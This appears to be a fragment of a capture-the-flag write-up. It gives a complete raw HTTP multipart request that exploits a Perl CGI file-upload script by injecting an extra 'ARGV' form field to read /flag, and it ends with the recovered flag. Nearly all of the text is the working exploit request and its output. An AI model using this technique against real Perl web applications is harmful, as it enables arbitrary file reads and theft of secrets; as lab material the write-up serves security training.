 POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 111.198.29.45:31001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------253252242626593
Content-Length: 398
Connection: close
Referer: http://111.198.29.45:31001/cgi-bin/file.pl?/flag
Upgrade-Insecure-Requests: 1
-----------------------------253252242626593
Content-Disposition: form-data; name="file";
ARGV
-----------------------------253252242626593
Content-Disposition: form-data; name="file"; filename="random1"
Content-Type: text/plain
123
-----------------------------253252242626593
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------253252242626593--
Perl File Upload
File: 选择文件 未选择任何文件 Submit!
cyberpeace{fdb5d8d252ea8e04c1aaff27c9bf0bf1}